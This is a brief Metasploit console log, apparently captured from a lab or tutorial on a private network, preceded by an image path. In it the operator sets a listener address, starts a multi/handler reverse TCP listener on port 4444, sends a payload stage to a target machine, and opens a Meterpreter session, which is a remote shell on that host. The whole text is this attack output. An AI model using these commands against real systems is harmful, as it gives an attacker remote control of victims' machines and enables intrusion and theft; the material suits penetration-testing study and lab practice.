 msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 -> 192.168.1.105:39150) at 2021-11-05 13:35:17 -0700
meterpreter >